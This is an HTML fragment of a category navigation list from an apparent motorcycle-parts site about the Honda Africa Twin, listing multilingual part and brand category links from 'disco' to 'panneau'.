	<li class="cat-item cat-item-1673"><a href="https://honda-africa-twin.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://honda-africa-twin.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://honda-africa-twin.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://honda-africa-twin.com/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://honda-africa-twin.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://honda-africa-twin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://honda-africa-twin.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://honda-africa-twin.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://honda-africa-twin.com/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://honda-africa-twin.com/category/durites/" >durites</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://honda-africa-twin.com/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://honda-africa-twin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://honda-africa-twin.com/category/echappament/" >echappament</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://honda-africa-twin.com/category/echappement/" >échappement</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://honda-africa-twin.com/category/echappements/" >échappements</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://honda-africa-twin.com/category/effet/" >effet</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://honda-africa-twin.com/category/eicma/" >eicma</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://honda-africa-twin.com/category/einheit/" >einheit</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://honda-africa-twin.com/category/einlass/" >einlass</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://honda-africa-twin.com/category/einzig/" >einzig</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://honda-africa-twin.com/category/electrosport/" >electrosport</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://honda-africa-twin.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://honda-africa-twin.com/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://honda-africa-twin.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://honda-africa-twin.com/category/enduroc/" >enduroc</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://honda-africa-twin.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://honda-africa-twin.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://honda-africa-twin.com/category/entrainement/" >entrainement</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://honda-africa-twin.com/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://honda-africa-twin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://honda-africa-twin.com/category/equipement/" >équipement</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://honda-africa-twin.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://honda-africa-twin.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://honda-africa-twin.com/category/est-ce/" >est-ce</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://honda-africa-twin.com/category/etrangleur/" >étrangleur</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://honda-africa-twin.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://honda-africa-twin.com/category/etriers/" >étriers</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://honda-africa-twin.com/category/evotech/" >evotech</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://honda-africa-twin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://honda-africa-twin.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://honda-africa-twin.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://honda-africa-twin.com/category/f27-er-146/" >f27-er-146</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://honda-africa-twin.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://honda-africa-twin.com/category/f900gs/" >f900gs</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://honda-africa-twin.com/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://honda-africa-twin.com/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://honda-africa-twin.com/category/faltgarage/" >faltgarage</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honda-africa-twin.com/category/faretti/" >faretti</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://honda-africa-twin.com/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://honda-africa-twin.com/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://honda-africa-twin.com/category/feux/" >feux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://honda-africa-twin.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://honda-africa-twin.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://honda-africa-twin.com/category/filtres/" >filtres</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://honda-africa-twin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://honda-africa-twin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://honda-africa-twin.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://honda-africa-twin.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://honda-africa-twin.com/category/fixation/" >fixation</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://honda-africa-twin.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://honda-africa-twin.com/category/flan/" >flan</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://honda-africa-twin.com/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://honda-africa-twin.com/category/flancs/" >flancs</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://honda-africa-twin.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://honda-africa-twin.com/category/fleche/" >flèche</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://honda-africa-twin.com/category/fleches/" >flèches</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://honda-africa-twin.com/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://honda-africa-twin.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://honda-africa-twin.com/category/forcella/" >forcella</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://honda-africa-twin.com/category/forcellone/" >forcellone</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://honda-africa-twin.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://honda-africa-twin.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://honda-africa-twin.com/category/forktub/" >forktub</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://honda-africa-twin.com/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://honda-africa-twin.com/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://honda-africa-twin.com/category/frecce/" >frecce</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://honda-africa-twin.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://honda-africa-twin.com/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://honda-africa-twin.com/category/fren/" >fren</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://honda-africa-twin.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://honda-africa-twin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://honda-africa-twin.com/category/furastenverbreiterung/" >furastenverbreiterung</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://honda-africa-twin.com/category/fuschalthebel/" >fuschalthebel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://honda-africa-twin.com/category/fussrastengummi/" >fussrastengummi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://honda-africa-twin.com/category/gabel/" >gabel</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://honda-africa-twin.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://honda-africa-twin.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://honda-africa-twin.com/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honda-africa-twin.com/category/gasdruck/" >gasdruck</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://honda-africa-twin.com/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://honda-africa-twin.com/category/genug/" >genug</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://honda-africa-twin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://honda-africa-twin.com/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://honda-africa-twin.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://honda-africa-twin.com/category/gleitstift/" >gleitstift</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://honda-africa-twin.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://honda-africa-twin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://honda-africa-twin.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://honda-africa-twin.com/category/graphiques/" >graphiques</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://honda-africa-twin.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://honda-africa-twin.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://honda-africa-twin.com/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://honda-africa-twin.com/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://honda-africa-twin.com/category/h0m002fqeeco/" >h0m002fqeeco</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://honda-africa-twin.com/category/h13709410ixx/" >h13709410ixx</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://honda-africa-twin.com/category/h14908030ixx/" >h14908030ixx</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://honda-africa-twin.com/category/ha-0008/" >ha-0008</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://honda-africa-twin.com/category/hacer/" >hacer</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://honda-africa-twin.com/category/hadesomega/" >hadesomega</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://honda-africa-twin.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://honda-africa-twin.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://honda-africa-twin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://honda-africa-twin.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://honda-africa-twin.com/category/hauptstander/" >hauptständer</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://honda-africa-twin.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honda-africa-twin.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://honda-africa-twin.com/category/heizgriffe/" >heizgriffe</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://honda-africa-twin.com/category/hepco/" >hepco</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://honda-africa-twin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://honda-africa-twin.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://honda-africa-twin.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://honda-africa-twin.com/category/ho18fid/" >ho18fid</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://honda-africa-twin.com/category/ho646/" >ho646</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://honda-africa-twin.com/category/hokkaido/" >hokkaido</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://honda-africa-twin.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://honda-africa-twin.com/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://honda-africa-twin.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://honda-africa-twin.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://honda-africa-twin.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://honda-africa-twin.com/category/ibex/" >ibex</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://honda-africa-twin.com/category/immer/" >immer</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://honda-africa-twin.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://honda-africa-twin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://honda-africa-twin.com/category/inferieur/" >inférieur</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://honda-africa-twin.com/category/ingranaggio/" >ingranaggio</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://honda-africa-twin.com/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://honda-africa-twin.com/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://honda-africa-twin.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://honda-africa-twin.com/category/injusa/" >injusa</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://honda-africa-twin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://honda-africa-twin.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://honda-africa-twin.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://honda-africa-twin.com/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://honda-africa-twin.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://honda-africa-twin.com/category/intercom/" >intercom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://honda-africa-twin.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://honda-africa-twin.com/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://honda-africa-twin.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://honda-africa-twin.com/category/ixil/" >ixil</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://honda-africa-twin.com/category/ixrace/" >ixrace</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://honda-africa-twin.com/category/jahr/" >jahr</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://honda-africa-twin.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://honda-africa-twin.com/category/jambe/" >jambe</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://honda-africa-twin.com/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://honda-africa-twin.com/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://honda-africa-twin.com/category/jetprime/" >jetprime</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://honda-africa-twin.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://honda-africa-twin.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://honda-africa-twin.com/category/jtk002770/" >jtk002770</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://honda-africa-twin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://honda-africa-twin.com/category/kanzel/" >kanzel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://honda-africa-twin.com/category/kaoko/" >kaoko</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://honda-africa-twin.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://honda-africa-twin.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://honda-africa-twin.com/category/kettensatz/" >kettensatz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://honda-africa-twin.com/category/kettenschleifer/" >kettenschleifer</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://honda-africa-twin.com/category/kettenschutz/" >kettenschutz</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://honda-africa-twin.com/category/keyster/" >keyster</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://honda-africa-twin.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://honda-africa-twin.com/category/kit-silencieux/" >kit-silencieux</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://honda-africa-twin.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://honda-africa-twin.com/category/klare/" >klare</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://honda-africa-twin.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://honda-africa-twin.com/category/kraftstoffpumpenabdeckung/" >kraftstoffpumpenabdeckung</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://honda-africa-twin.com/category/krbea-029/" >krbea-029</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://honda-africa-twin.com/category/krbevo-123/" >krbevo-123</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://honda-africa-twin.com/category/krbevo-136-ex/" >krbevo-136-ex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://honda-africa-twin.com/category/krbrac-123/" >krbrac-123</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://honda-africa-twin.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://honda-africa-twin.com/category/kupplungshebel/" >kupplungshebel</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://honda-africa-twin.com/category/kupplungslamellen/" >kupplungslamellen</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://honda-africa-twin.com/category/kupplungszug/" >kupplungszug</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://honda-africa-twin.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://honda-africa-twin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://honda-africa-twin.com/category/lateral/" >lateral</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://honda-africa-twin.com/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://honda-africa-twin.com/category/leerlaufschalter/" >leerlaufschalter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://honda-africa-twin.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://honda-africa-twin.com/category/lenkkopflager/" >lenkkopflager</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://honda-africa-twin.com/category/leovince/" >leovince</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://honda-africa-twin.com/category/leve/" >lève</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://honda-africa-twin.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://honda-africa-twin.com/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://honda-africa-twin.com/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://honda-africa-twin.com/category/lextek/" >lextek</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://honda-africa-twin.com/category/lichtmaschinen/" >lichtmaschinen</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://honda-africa-twin.com/category/lightech/" >lightech</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://honda-africa-twin.com/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://honda-africa-twin.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://honda-africa-twin.com/category/litres/" >litres</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://honda-africa-twin.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://honda-africa-twin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://honda-africa-twin.com/category/longeron/" >longeron</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://honda-africa-twin.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://honda-africa-twin.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://honda-africa-twin.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://honda-africa-twin.com/category/maitre/" >maitre</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://honda-africa-twin.com/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://honda-africa-twin.com/category/manopole/" >manopole</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://honda-africa-twin.com/category/manubrio/" >manubrio</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://honda-africa-twin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://honda-africa-twin.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://honda-africa-twin.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://honda-africa-twin.com/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://honda-africa-twin.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://honda-africa-twin.com/category/md6044d/" >md6044d</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://honda-africa-twin.com/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://honda-africa-twin.com/category/membrane/" >membrane</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://honda-africa-twin.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://honda-africa-twin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://honda-africa-twin.com/category/mini-blinker/" >mini-blinker</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://honda-africa-twin.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://honda-africa-twin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://honda-africa-twin.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://honda-africa-twin.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://honda-africa-twin.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://honda-africa-twin.com/category/molle/" >molle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://honda-africa-twin.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://honda-africa-twin.com/category/mono-amortisseur/" >mono-amortisseur</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://honda-africa-twin.com/category/monoamortisseur/" >monoamortisseur</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://honda-africa-twin.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://honda-africa-twin.com/category/mosko/" >mosko</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://honda-africa-twin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://honda-africa-twin.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://honda-africa-twin.com/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://honda-africa-twin.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://honda-africa-twin.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://honda-africa-twin.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://honda-africa-twin.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://honda-africa-twin.com/category/motorino/" >motorino</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://honda-africa-twin.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://honda-africa-twin.com/category/motosiklet/" >motosiklet</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://honda-africa-twin.com/category/motosx1000/" >motosx1000</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://honda-africa-twin.com/category/mototurismo/" >mototurismo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://honda-africa-twin.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://honda-africa-twin.com/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://honda-africa-twin.com/category/mr4025066004027/" >mr4025066004027</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://honda-africa-twin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://honda-africa-twin.com/category/mv129/" >mv129</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://honda-africa-twin.com/category/namibie/" >namibie</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://honda-africa-twin.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://honda-africa-twin.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://honda-africa-twin.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://honda-africa-twin.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://honda-africa-twin.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honda-africa-twin.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://honda-africa-twin.com/category/nieman/" >nieman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://honda-africa-twin.com/category/noch/" >noch</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://honda-africa-twin.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://honda-africa-twin.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://honda-africa-twin.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://honda-africa-twin.com/category/nowa/" >nowa</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://honda-africa-twin.com/category/nyobain/" >nyobain</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://honda-africa-twin.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://honda-africa-twin.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://honda-africa-twin.com/category/oltemperaturmesser/" >öltemperaturmesser</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://honda-africa-twin.com/category/olthermometer/" >ölthermometer</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://honda-africa-twin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://honda-africa-twin.com/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://honda-africa-twin.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://honda-africa-twin.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://honda-africa-twin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://honda-africa-twin.com/category/ou18sko/" >ou18sko</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://honda-africa-twin.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://honda-africa-twin.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://honda-africa-twin.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://honda-africa-twin.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://honda-africa-twin.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://honda-africa-twin.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://honda-africa-twin.com/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://honda-africa-twin.com/category/panneau/" >panneau</a>
</li>
